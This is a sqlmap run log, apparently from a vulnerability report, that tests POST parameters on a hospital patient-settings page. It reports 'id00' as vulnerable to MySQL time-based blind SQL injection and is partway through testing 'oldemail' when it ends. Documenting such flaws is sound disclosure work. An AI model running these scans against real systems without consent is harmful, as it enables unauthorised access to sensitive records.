 {1.7.8.2#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 22:57:14 /2023-08-15/
[22:57:14] [INFO] parsing HTTP request from './cvefile/edituser'
[22:57:14] [INFO] testing connection to the target URL
got a 302 redirect to 'http://hospital.v50to.cc/patient/settings.php?action=edit&error=4&id=1'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[22:57:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:57:18] [INFO] testing if the target URL content is stable
[22:57:18] [WARNING] POST parameter 'id00' does not appear to be dynamic
[22:57:18] [WARNING] heuristic (basic) test shows that POST parameter 'id00' might not be injectable
[22:57:18] [INFO] testing for SQL injection on POST parameter 'id00'
[22:57:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:57:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:57:19] [WARNING] reflective value(s) found and filtering out
[22:57:19] [INFO] testing 'Generic inline queries'
[22:57:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:57:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:57:20] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[22:57:31] [INFO] POST parameter 'id00' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:57:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:57:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (poten
tial) technique found
[22:57:42] [INFO] checking if the injection point on POST parameter 'id00' is a false positive
POST parameter 'id00' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[22:58:21] [WARNING] POST parameter 'oldemail' does not appear to be dynamic
[22:58:22] [WARNING] heuristic (basic) test shows that POST parameter 'oldemail' might not be injectable
[22:58:22] [INFO] testing for SQL injection on POST parameter 'oldemail'
[22:58:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:58:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:58:23] [INFO] testing 'Generic inline queries'